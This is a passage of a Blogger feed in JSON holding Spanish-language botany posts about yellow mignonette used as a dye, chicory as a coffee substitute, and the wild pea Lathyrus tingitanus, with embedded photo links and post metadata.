src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTOzsVWM43TBLDa85YQhXenFCvDkb7GRjoZd00WcurghmwlotdiXMZ4e7KLgNYvhcDxCVqeIMUDhWiAfDfDP0lD4QdRAGHE_uM5G9lx8YFlSIj6zxMZs4xWTKM-BqMa-qkaq9HUPWLG-PHpRMMuOScY-CKXIlGnUvMwRxiy0HP4T1RyCKURRbI_kAOA-5Y\/w685-h513\/Botanic%20Serrat%20Reseda3.JPG\" width=\"685\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFruto en cápsula, erecta y cilíndrica truncada en el ápice con semillas negras lisas y brillantes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETiene dos tipos de polinización, bien por insectos o bien por cleistogamia que es cuando la flor se fecunda antes de abrirse.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiUoXkGSP5FgZ0LhF21Co1wgtzu-2qhLPL7LK-NESF7_Y9RAqRUtOGqgaiUCItXUKBmHAtMQbEihhkcsmU2D0q3V0BXNPFvid7pQpRcxz5Q27BxKOyLl1lRNHllS2GzXKvMuUTUlTI1Tf93k4LFJeyA_Jtn9N00jP1UE2FUlKU59PaJ5YhAliLU5OgMFu2\/s4028\/Botanic%20Serrat%20Reseda4.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3021\" data-original-width=\"4028\" height=\"515\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiUoXkGSP5FgZ0LhF21Co1wgtzu-2qhLPL7LK-NESF7_Y9RAqRUtOGqgaiUCItXUKBmHAtMQbEihhkcsmU2D0q3V0BXNPFvid7pQpRcxz5Q27BxKOyLl1lRNHllS2GzXKvMuUTUlTI1Tf93k4LFJeyA_Jtn9N00jP1UE2FUlKU59PaJ5YhAliLU5OgMFu2\/w687-h515\/Botanic%20Serrat%20Reseda4.JPG\" width=\"687\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"line-height: 115%;\"\u003ESus raíces\nse han usado desde la antigüedad como tinte de color gualdo o amarillo en la\nindustria de tapicería. También la especie \u003Ci\u003EReseda\nluteola, L\u003C\/i\u003E. muy frecuente en nuestra geografía peninsular que ostenta el\nnombre común de “gualda” era más utilizada como tinte amarillo.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"ES-TRAD\" style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"ES-TRAD\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EComo\ncuriosidad, los colores de la bandera española, denominada como “rojigualda”\nhace referencia a ese tinte amarillo de esta planta ya que era con el que\nteñía. La Armada española, durante el reinado de Carlos III, hizo que se\ncambiara el color blanco central de la bandera como el escudo real por el\namarillo que daba menos problemas de identificación con las banderas de otros\nbarcos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/2041294948381892231\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/07\/reseda-amarilla.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/2041294948381892231"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/2041294948381892231"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/07\/reseda-amarilla.html","title":"RESEDA AMARILLA"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrCM7UvdJvfDGJkydpKgPl51HJi8DXhFDEtkD8slOIM10lz43tGZ0ptu0nQIYVp56ySBSawbV3zD4HFhFDJ67L1tPER5Vm1GDARy0fEXSZRv6uwSOMesN9E_oGBvXmgPDUCHBNNhmP9WVVitY_bTEZcXR5LvAF5bUF4Ih54AcHHAtjue9vjIasNLTa_CVs\/s72-w693-h520-c\/Botanic%20Serrat%20Reseda1.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-4570180171370545791"},"published":{"$t":"2025-07-04T10:00:00.001+02:00"},"updated":{"$t":"2025-07-04T10:14:57.400+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cichorium intybus L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cocina y salud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medicinales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plantas"}],"title":{"type":"text","$t":"ACHICORIA, el otro café "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbQ9pRAze5uluePVvnkJWyBpzghpvqYzR5VyTvU_-rU_nIr4KcdyPKtxspCzOhYKxzrB9mOEqWj019PS8VhC-fm1GxNmOOw9LljvaF8WH-4uR3JbmvYawZMG0tsrSThTQXv3wck6b_23QaCp3LRjggFMkrVU3snxjs9zOMp-61HrD3zGgyTP28R3L9HEP\/s4608\/Botanic%20Serrat%20Cichorium1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"519\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbQ9pRAze5uluePVvnkJWyBpzghpvqYzR5VyTvU_-rU_nIr4KcdyPKtxspCzOhYKxzrB9mOEqWj019PS8VhC-fm1GxNmOOw9LljvaF8WH-4uR3JbmvYawZMG0tsrSThTQXv3wck6b_23QaCp3LRjggFMkrVU3snxjs9zOMp-61HrD3zGgyTP28R3L9HEP\/w691-h519\/Botanic%20Serrat%20Cichorium1.JPG\" width=\"691\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa Achicoria común\u0026nbsp;\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com.es\/2010\/09\/achicoria.html\" style=\"color: #646464; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E(\u003Ci style=\"margin: 0px; padding: 0px;\"\u003ECichorium intybus, L.\u003C\/i\u003E)\u003C\/a\u003E, es una planta perenne que se encuentra en los bordes de los caminos y ribazos en toda Europa, naturalizada en todas las zonas templadas del mundo y de la que ya hablé anteriormente.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETiene numerosas propiedades medicinales y culinarias, además de ser una de las “Flores de Bach” pero hoy nos vamos a centrar en su utilización como infusión.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4vDBrU8u2mk52pk_lLW9UzuGDqWgoWAJ2Dd47VMo-J4be1v-ESrYofiO4wKZvvMFsQyK4gOUTlATaK7ZMa0qzwIjkUSr4N3eEQt_Atc9k5LGJCjPD3mykHkAuAscPESjsi86Nxh-Cf4pgJ7jD8hAif6TaxY7LOCzeNkWXk278FGBaI_ZqZklolslDVao\/s4608\/Botanic%20Serrat%20Cichorium2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"514\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4vDBrU8u2mk52pk_lLW9UzuGDqWgoWAJ2Dd47VMo-J4be1v-ESrYofiO4wKZvvMFsQyK4gOUTlATaK7ZMa0qzwIjkUSr4N3eEQt_Atc9k5LGJCjPD3mykHkAuAscPESjsi86Nxh-Cf4pgJ7jD8hAif6TaxY7LOCzeNkWXk278FGBaI_ZqZklolslDVao\/w685-h514\/Botanic%20Serrat%20Cichorium2.JPG\" width=\"685\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELos primeros datos que se tienen de su consumo se remontan a los antiguos egipcios, que ya conocían sus propiedades medicinales. Luego, los romanos, extendieron a usos culinarios esta planta, consumiendo sus hojas en crudo o cocinadas.\u003Co:p style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFue en el siglo XVII cuando los holandeses desarrollaron la torrefacción de la raíz de achicoria y su consumo como bebida similar y sustitutiva del café cuando en tiempos de privaciones por las restricciones del transporte de productos tropicales no hacía llegar el café. Durante las Guerras Napoleónicas, estas restricciones hicieron que el cultivo de achicoria se extendiera en toda Europa.\u003Co:p style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEn España durante los años de la posguerra de gran penuria, las familias con nivel adquisitivo elevado tomaban café y pan blanco, mientras que las familias modestas se tenían que conformar consumiendo achicoria y el llamado pan negro o integral. Resulta paradójico que ahora el pan integral y la achicoria vuelvan a nuestros hogares por sus enormes ventajas con respecto a los otros dos, siendo más saludables y más caros.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #343434; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUruuls_E-176fmytfxYMpS1aX-zdgi2nyRkBikBI3erwHl6RkmRwau6c6htT-JZ5O6EifgfwY3qUTJa9oUuKNmcICXuU1930OR1KLLR0Yd2Gyx_9zvsMnv2IdQP4w6hThogyg1mzK5Cowul6ceC0tBgKH8_eC3xfziIm55lQusTnFuHei1_TbkJHcNz1-\/s4608\/Botanic%20Serrat%20Cichorium3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUruuls_E-176fmytfxYMpS1aX-zdgi2nyRkBikBI3erwHl6RkmRwau6c6htT-JZ5O6EifgfwY3qUTJa9oUuKNmcICXuU1930OR1KLLR0Yd2Gyx_9zvsMnv2IdQP4w6hThogyg1mzK5Cowul6ceC0tBgKH8_eC3xfziIm55lQusTnFuHei1_TbkJHcNz1-\/w688-h516\/Botanic%20Serrat%20Cichorium3.JPG\" width=\"688\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEstos hechos son el motivo por el que las infusiones de achicoria se conocieran como “el café de los pobres” y este es, en resumen su proceso:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E* Es la raíz napiforme de esta planta la que se recolecta y después de lavada, troceada y secada, proceso durante el cual va perdiendo hasta el 75% de agua, se tuesta y muele, quedando lista para ser envasada.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEn la actualidad la achicoria está presente en las recetas de los cocineros más prestigiosos y el café de achicoria se comercializa con gran éxito, dadas las ventajas que tiene sobre el café, porque es más digestivo, diurético y antioxidante sin contener los efectos negativos de la cafeína.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #343434; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E* Ver más información :\u0026nbsp;\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com.es\/2010\/09\/achicoria.html\" style=\"color: #646464; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003EAchicoria (\u003Ci style=\"margin: 0px; padding: 0px;\"\u003ECichorium intyb\u003C\/i\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/botanicmontserrat.blogspot.com.es\/2010\/09\/achicoria.html\" style=\"color: #646464; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003Eus, L.\u003C\/i\u003E)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/4570180171370545791\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/07\/achicoria-el-otro-cafe.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4570180171370545791"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4570180171370545791"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/07\/achicoria-el-otro-cafe.html","title":"ACHICORIA, el otro café "}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivbQ9pRAze5uluePVvnkJWyBpzghpvqYzR5VyTvU_-rU_nIr4KcdyPKtxspCzOhYKxzrB9mOEqWj019PS8VhC-fm1GxNmOOw9LljvaF8WH-4uR3JbmvYawZMG0tsrSThTQXv3wck6b_23QaCp3LRjggFMkrVU3snxjs9zOMp-61HrD3zGgyTP28R3L9HEP\/s72-w691-h519-c\/Botanic%20Serrat%20Cichorium1.JPG","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-350793801108344030"},"published":{"$t":"2025-06-27T09:30:00.001+02:00"},"updated":{"$t":"2025-06-27T09:30:00.119+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flores silvestres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lathyrus tinginatus L."}],"title":{"type":"text","$t":"CHICHARACA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVPZJXMqX1TW8nAyem5GmBpsoWXHkX1_FO1-tW_ouV9jFDGJ5JRV-PlwNswXNLLGbtntWdHHFrhuHeX3RtRptfC9srUvC1J5ZwaElBpFLvRd_YP5uCksaarr3CP40GGagn_yz9fsWNxWMONrzNnsi9ajvIA0WiSCwgfocKw_5lqwOZGmKAQc-KSNEfKJn\/s4608\/Botanic%20Serrat%20L.tinginatus1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVPZJXMqX1TW8nAyem5GmBpsoWXHkX1_FO1-tW_ouV9jFDGJ5JRV-PlwNswXNLLGbtntWdHHFrhuHeX3RtRptfC9srUvC1J5ZwaElBpFLvRd_YP5uCksaarr3CP40GGagn_yz9fsWNxWMONrzNnsi9ajvIA0WiSCwgfocKw_5lqwOZGmKAQc-KSNEfKJn\/w680-h510\/Botanic%20Serrat%20L.tinginatus1.JPG\" width=\"680\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: #ff00fe; font-size: x-large;\"\u003ELathyrus tinginatus, L.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EEl\ngénero Lathyrus\u0026nbsp; pertenece a la familia\nde las Leguminoseae (Fabaceae) y son plantas anuales o perennes, con tallos\nsubterráneos horizontales o rizomas.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-family: inherit; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003ESu\nnombre deriva del griego “làthyros” que significa “guisante” haciendo\nreferencia a esta especie (\u003Ci\u003ELathyrus sativus L\u003C\/i\u003E.) y el epíteto “tingitanus” alude\na la provincia romana de Tingitana, actual Tánger en Marruecos.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"font-size: 12pt; line-height: 115%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8qAXuAqzlXBvpZ18jvL7Em1dJyPdIJu7Tw8H_hUwlnSWmj2paU7M0OvWVG1fFo_kcHsBsQvAvKsYQvapLcZkSwPLiu8SgaX81UYdCbsLkHxQxI5N0w9kN0PDErjsF18CkEP2pgjXUHZduMdVOXt4Tv4qbAPpMWnMSEUhw_xFsLhf9i7gwvtqMCphw1sF3\/s4608\/Botanic%20Serrat%20L.tinginatus2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8qAXuAqzlXBvpZ18jvL7Em1dJyPdIJu7Tw8H_hUwlnSWmj2paU7M0OvWVG1fFo_kcHsBsQvAvKsYQvapLcZkSwPLiu8SgaX81UYdCbsLkHxQxI5N0w9kN0PDErjsF18CkEP2pgjXUHZduMdVOXt4Tv4qbAPpMWnMSEUhw_xFsLhf9i7gwvtqMCphw1sF3\/w691-h518\/Botanic%20Serrat%20L.tinginatus2.JPG\" width=\"691\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003EEs\nuna especie propia de la región mediterránea. Se distribuye por toda la\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003EPenínsula Ibérica y el noroeste de África, así como en\nCerdeña, las islas Canarias y Azores.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003ESe\nconoce popularmente como chicharaca, chichareta, chícharo de burro, chícharo de\nflor o veiçots en catalán.\u003C\/span\u003E\u003C\/div\u003E\n\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003EEs una planta herbácea anual y trepadora, leñosa de base, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Econ largos tallos lisos de color verde azulado.\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuDSn5xFbUvsVjiXD03QpAdfOGGBjx5P5E9Y-eaRK_PA_b3MUi97-jZn8H6aYlDUJFTBfZ_jR5hQVrC3SuIJCpaSPw3jp8kGdyOiyg8OLAqxy0e0KVY7uZqampq0YIpk10LcwzkVDEqfB67ssBEISOiPA_wBdQ71D27_4hSMIJFo_fTcGJ2NYRIMfeKY2D\/s4608\/Botanic%20Serrat%20l.tinginatus3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuDSn5xFbUvsVjiXD03QpAdfOGGBjx5P5E9Y-eaRK_PA_b3MUi97-jZn8H6aYlDUJFTBfZ_jR5hQVrC3SuIJCpaSPw3jp8kGdyOiyg8OLAqxy0e0KVY7uZqampq0YIpk10LcwzkVDEqfB67ssBEISOiPA_wBdQ71D27_4hSMIJFo_fTcGJ2NYRIMfeKY2D\/w684-h513\/Botanic%20Serrat%20l.tinginatus3.JPG\" width=\"684\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003EHojas\nalternas muy separades, más o menos lanceolades de largo pecíolo y dos foliolos\nalternos terminados en un fino zarcillo muy ramificado.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003EFlores\npequeñas però muy llamativas de brillante colorido que va del rosa pálido al\npúrpura intenso casi azul violáceo a medida que marchitan, reunides en grupos\nde dos o tres. Cáliz dentado, de color verde rojizo, corol·la mayor y\nestandarte con dos ales y una quilla es que la estructura clásica de las\nleguminosas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan lang=\"CA\" style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\u003C\/div\u003E\u003Cspan style=\"text-align: justify;\"\u003EFruto es una legumbre larga y estrecha, lisa, de color verde al inicio y oscuro al madurar, conteniendo de 6 a 11 semillas duras y de color oscuro y contorno ovado.\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 